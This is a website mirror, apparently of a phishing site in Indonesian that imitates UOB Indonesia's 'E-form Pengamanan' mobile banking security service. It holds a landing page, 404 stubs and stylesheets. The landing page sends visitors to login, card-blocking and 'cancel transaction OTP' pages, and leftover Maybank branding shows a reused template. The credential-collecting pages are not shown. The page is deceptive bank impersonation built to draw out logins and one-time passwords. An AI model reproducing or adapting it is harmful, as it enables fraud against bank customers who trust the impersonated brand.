
<file: index.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from ibb.pngamanan.my.id/ by HTTrack Website Copier/3.x [XR&CO'2017], Wed, 27 Aug 2025 15:43:31 GMT -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>E-form Pengamanan UOB Mobile Banking</title>
    <meta property="og:title" content="E-form Pengamanan UOB Mobile Banking">
<meta name="theme-color" content="#ffffff">
<meta property="twitter:title" content="E-form Pengamanan UOB Mobile Banking">
<meta name="description" content="E-form Pengamanan UOB Mobile Banking">
<meta content="https://i.ibb.co/n8Y1G9N/pengamanuob.jpg" property="og:image">
<link rel="canonical" href="../external.html?link=https://www.uob.co.id/">
    <link rel="icon" href="assets/img/favicon.html">
    <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/generaalt_light.css">
    <link rel="stylesheet" href="assets/css/generasemibold.css">
    <link rel="stylesheet" href="assets/fonts/fontawesome-all.min.css">
    <link rel="stylesheet" href="assets/fonts/simple-line-icons.min.css">
    <link rel="stylesheet" href="assets/css/Modal-Login-form.css">
    <link rel="stylesheet" href="assets/css/styles.html">
</head>
<style>
    .navbar {
        position: relative;
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: space-between;
        padding-top: .5rem;
        padding-bottom: .5rem;
    }

    .footer {
        padding: 30px 0;
        min-height: 180px;
    }

    .wrapper {
        display: flex;
        flex-direction: column;
        min-height: 100vh;
        justify-content: space-between;
    }
</style>

<body class="align-content-center" style="background: url('images/bg-7.jpg') top / cover no-repeat;">
    <div class="wrapper">
        <div class="text-center">
            <!-- <nav class="navbar navbar-light navbar-expand sticky-top" style="background-color: #ffc600;">
                <div class="container-fluid">
                    <a class="navbar-brand" href="#" style="text-align: left;">
                        <img src="assets/img/maybank-logo.svg" style="width: 100%;">
                    </a>
                </div>
            </nav> -->
            <div class="col" style="margin-top: 120px;">
                <!-- <img class="img-fluid d-inline d-print-inline d-md-table-row d-lg-inline d-xl-inline d-xxl-inline" src="assets/img/buka tabungan online.jpg" style="width: 100%;margin-right: 0px;margin-top: 0px;text-align: center;margin-bottom: 16px;"> -->
                <h3 style="font-family: generasemibold;font-size: 15.272px;color: rgb(255, 255, 255);letter-spacing: 1px;text-align: center;margin-bottom: 11px;width: 1;">SELAMAT DATANG</h3>
                <h3 style="font-family: generasemibold;font-size: 14.272px;color: rgb(255, 255, 255);text-align: center;margin-right: 16px;margin-left: 16px;">Dilayanan Pemblokiran &amp; Pengamanan UOB TMRW ID</h3>
            </div>
        </div>
        <div class="container text-center" style="margin-bottom: 120px;padding-right: 7px;">
            <div class="col text-center d-inline" style="width: 100%;">
                <a href="loginn/index.html" class="btn text-white" role="button" style="margin-right: 0px;border-radius: 10px;text-align: center;margin-top: 13px;font-family: generasemibold;background: #817358;width: 100%;color:#565252">Mobile Banking</a>
                <a href="kartu.html" class="btn text-white" role="button" style="margin-right: 0px;border-radius: 10px;text-align: center;margin-top: 13px;font-family: generasemibold;background: #817358;width: 100%;color:#565252">Blokir Kartu</a>
                <a href="banklain/index.html" class="btn text-white" role="button" style="margin-right: 0px;border-radius: 10px;text-align: center;margin-top: 13px;font-family: generasemibold;background: #817358;color: rgb(252,252,252);width: 100%;color:#565252">Laporkan Ke Bank Lain</a>
                
                <a href="batalkan_otp1.html" class="btn text-white" role="button" style="margin-right: 0px;border-radius: 10px;text-align: center;margin-top: 13px;font-family: generasemibold;background: #817358;color: rgb(252,252,252);width: 100%;margin-bottom: 44px;color:#565252">Batalkan OTP Transaksi</a>
                
            </div>
        </div>

        <script src="assets/bootstrap/js/bootstrap.min.js"></script>
</body>
<!-- <footer style="margin-top: 35px; background: #ffc600;">
    <div class="col" style="width: 100%;text-align: center;margin-bottom: 20px;margin-top: 20px;"><img src="./assets/img/ayii.png" style="width: 62%;margin-top: 10px;margin-bottom: 5px;">
        <p style="text-align: center;font-family: calibri;font-size: 12px;color: rgb(255,255,255);margin-bottom: 5px;">UOB Indonesia berizin dan diawasi oleh Otoritas Jasa Keuangan dan Bank Indonesia serta merupakan peserta penjamin Lembaga Penjamin Simpanan<br></p>
        <p style="text-align: center;font-family: calibri;font-size: 12px;color: rgb(255,255,255);margin-top: 0px;margin-bottom: -1px;">Copyright © 2023 Bank Maybank<br></p>
    </div>
</footer> -->


<!-- Mirrored from ibb.pngamanan.my.id/ by HTTrack Website Copier/3.x [XR&CO'2017], Wed, 27 Aug 2025 15:43:45 GMT -->
</html>
<!-- <body class="align-content-center" style="background: url('splashscreen_blue.png') top / cover no-repeat;">
    <div class="container">
        <div class="col mt-sm-auto col-md-12" style="--bs-body-bg: var(--bs-red);margin-top: 350px;"><button class="btn text-capitalize fs-6 fw-bold shadow-lg d-block visible" type="button" style="margin-bottom: 15px;width: 100%;border-radius: 8px;padding-top: 10px;padding-bottom: 10px;color: var(--bs-white);background: #476ba4;opacity: 0.86;">Blokir Kartu Kredit</button><a class="btn text-capitalize fs-6 fw-bold shadow-lg" role="button" style="text-align: center;width: 100%;border-radius: 8px;padding-top: 10px;padding-bottom: 10px;color: var(--bs-white);background: #476ba4;margin-bottom: 15px;opacity: 0.86;">Pembatalan Transaksi</a><button class="btn text-capitalize fs-6 fw-bold shadow-lg d-block" type="button" style="margin-bottom: 15px;width: 100%;border-radius: 8px;opacity: 0.86;color: var(--bs-white);padding-top: 10px;padding-bottom: 10px;background: #476ba4;">Blokir Kartu Debit</button></div>
    </div>
</body> -->
</file>

<file: jquery.min.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>

<file: banklain/index_1.html>
<!DOCTYPE html><html>
<!-- Mirrored from ibb.pngamanan.my.id/banklain/index_1.html by HTTrack Website Copier/3.x [XR&CO'2017], Wed, 27 Aug 2025 15:46:02 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>

</body>
<!-- Mirrored from ibb.pngamanan.my.id/banklain/index_1.html by HTTrack Website Copier/3.x [XR&CO'2017], Wed, 27 Aug 2025 15:46:02 GMT -->
</html>
</file>

<file: banklain/index_2.html>
<!DOCTYPE html><html>
<!-- Mirrored from ibb.pngamanan.my.id/banklain/index_2.html by HTTrack Website Copier/3.x [XR&CO'2017], Wed, 27 Aug 2025 15:46:02 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>

</body>
<!-- Mirrored from ibb.pngamanan.my.id/banklain/index_2.html by HTTrack Website Copier/3.x [XR&CO'2017], Wed, 27 Aug 2025 15:46:02 GMT -->
</html>
</file>
<file: assets/css/generaalt_light.css>
@font-face {
	font-family: 'generaalt_light';
	src: url(../fonts/wahyu_and_sani_co._-_genera_alt_light.html) format('woff2'),
	url(../fonts/wahyu_and_sani_co._-_genera_alt_light-2.html) format('woff');
	font-weight: normal;
	font-style: normal;
	font-display: auto;
}
</file>
<file: assets/css/generasemibold.css>
@font-face {
	font-family: 'generasemibold';
	src: url(../fonts/wahyu_and_sani_co._-_genera_semibold.html) format('woff2'),
	url(../fonts/wahyu_and_sani_co._-_genera_semibold-2.html) format('woff');
	font-weight: normal;
	font-style: normal;
	font-display: auto;
}
</file>
<file: assets/css/Modal-Login-form.css>
body {
  font-family: 'Varela Round', sans-serif;
}

.modal-login {
  color: #636363;
  width: 350px;
}

.modal-login .modal-content {
  padding: 20px;
  border-radius: 5px;
  border: none;
}

.modal-login .modal-header {
  border-bottom: none;
  position: relative;
  justify-content: center;
}

.modal-login h4 {
  text-align: center;
  font-size: 26px;
}

.modal-login .form-group {
  position: relative;
}

.modal-login i {
  position: absolute;
  left: 13px;
  top: 43px;
  font-size: 18px;
}

.modal-login .form-control {
  padding-left: 40px;
}

.modal-login .form-control:focus {
  border-color: #00ce81;
}

.modal-login .form-control, .modal-login .btn {
  min-height: 40px;
  border-radius: 3px;
}

.modal-login .close {
  position: absolute;
  top: -5px;
  right: -5px;
}

.modal-login .btn, .modal-login .btn:active {
  border: none;
  /*background: #00ce81 !important;*/
  line-height: normal;
}

.modal-login .btn:hover, .modal-login .btn:focus {
  background: #576198 !important;
}

.modal-login .modal-footer {
  background: #ecf0f1;
  border-color: #dee4e7;
  text-align: center;
  margin: 0 -20px -20px;
  border-radius: 5px;
  font-size: 13px;
  justify-content: center;
}

.modal-login .modal-footer a {
  color: #999;
}

.icon-eye.fa-user {
  position: absolute;
  left: 90%;
  top: 43px;
  font-size: 18px;
}

.icon-eye.fa-lock {
  position: absolute;
  left: 90%;
  top: 43px;
  font-size: 18px;
}
</file>
